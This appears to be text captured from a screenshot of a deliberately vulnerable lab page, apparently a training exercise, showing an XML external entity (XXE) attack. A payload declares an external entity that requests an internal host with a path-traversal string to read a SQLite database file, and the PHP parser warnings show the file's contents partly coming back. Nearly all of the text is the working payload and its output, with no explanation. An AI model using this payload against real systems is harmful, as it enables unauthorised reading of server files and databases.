 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php 90% Search
Warning: simplexml_load_string(): http://10.0.5.19/user-pic?p=../../../../../../db/badguys.sqlite3:1: parser error :
Char 0x0 out of allowed range in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): SQLite format 3 in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): ^ in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): Entity: line 6: parser error : Failure to process entity exfil in /var/www
/html/xml/xml.php on line 4
Warning: simplexml_load_string(): <xxe>&exfil;</xxe> in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): ^ in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): Entity: line 6: parser error : Entity 'exfil' not defined in /var/www/html/xml
/xml.php on line 4
Warning: simplexml_load_string(): <xxe>&exfil;</xxe> in /var/www/html/xml/xml.php on line 4
Warning: simplexml_load_string(): ^ in /var/www/html/xml/xml.php on line 4
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
<!ELEMENT xxe ANY >
<!ENTITY exfil SYSTEM "http://10.0.5.19/user-pic?p=../../../../../../db/badguys.sqlite3">
]>
<xxe>&exfil;</xxe>
Parse XML